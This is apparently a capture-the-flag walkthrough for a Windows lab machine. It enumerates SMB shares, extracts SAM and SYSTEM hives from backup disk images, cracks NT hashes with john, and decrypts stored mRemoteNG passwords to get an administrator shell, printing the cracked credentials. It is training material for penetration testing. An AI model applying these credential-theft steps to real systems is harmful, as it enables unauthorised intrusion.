Enumeration
Defining a helper variable containing the IP and doing some basic enumeration:
export ip=10.10.10.134
ping $ip # ttl 127
nmap -sC -sV $ip -p-
| Port | Service | Notes |
|---|---|---|
| 22 | ssh | OpenSSH for_Windows_7.9 (protocol 2.0) |
| 135 | msrpc | Microsoft Windows RPC |
| 139 | netbios-ssn | Microsoft Windows netbios-ssn |
| 445 | microsoft-ds | Windows Server 2016 Standard 14393 |
| 5985 | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 47001 | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 49664-49670 | msrpc | Microsoft Windows RPC |
| Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows |
Samba
enum4linux can grab any samba shares:
enum4linux -S $ip
None returned, smbclient can sometimes find additional shares:
smbclient -N -L //$ip
| Sharename | Type | Comment |
|---|---|---|
| ADMIN$ | Disk | Remote Admin |
| Backups | Disk | - |
| C$ | Disk | Default share |
| IPC$ | IPC | Remote IPC |
| Backups can be connected to as a guest without a password: |
mkdir /tmp/Backups
cd /tmp/Backups
smbclient //$ip/Backups
mask ""
recurse
prompt
mget *
This contains some large virtual hard drives and transferring locally is too slow, so the transfer was cancelled to work from the server instead. Since vhds are kind of a pain to work with in linux, it’s time to head onto a windows virtual machine
Windows VM
Log onto the vpn by bringing the connection file into the VM, installing openvpn connect and importing the configuration, e.g. with winget:
winget search openvpn
winget install OpenVPNTechnologies.OpenVPNConnect
# import it etc.

There are a couple files of interest E:\Windows\System32\config\SAM and E:\Windows\System32\config\SYSTEM. With these it’s possible to crack the System Account Manager and recover hashes. Transfer these files back to kali.
samdump2 SYSTEM SAM -o hashes
john hashes --fork=4 -w=/usr/share/wordlists/rockyou.txt --format=NT
# L4mpje : bureaulampje
This credential works with SSH:
https://github.com/ParrotSec/mimikatz/raw/master/x64/mimikatz.exe
ssh L4mpje@$ip # bureaulampje
powershell
cat .\Desktop\user.txt
Enumeration
Looking around the system
ls 'c:\Program Files (x86)\'
cd ls 'c:\Program Files (x86)\mRemoteNG'
mremoteNG is installed. Checking the version with more .\Changelog.txt shows it’s 1.76.10 (2018-10-07)
Research shows this program may store passwords insecurely
cd C:\Users\L4mpje\AppData\Roaming\mRemoteNG
cat .\confCons.xml
Inspecting the returned xml the following hashes can be found:
Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="
Username="L4mpje" Domain="" Password="yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB"
There’s a decryption tool on github. Grabbing this and trying it yields a password:
git clone https://github.com/haseebT/mRemoteNG-Decrypt
cd mRemoteNG-Decrypt
./mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
# thXLHM96BeKL0ER2
Trying this password with ssh gets an admin shell:
ssh administrator@$ip # thXLHM96BeKL0ER2
type Desktop\root.txt